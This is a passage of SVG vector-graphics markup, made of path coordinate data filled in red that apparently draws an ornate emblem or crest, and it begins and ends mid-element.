.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path 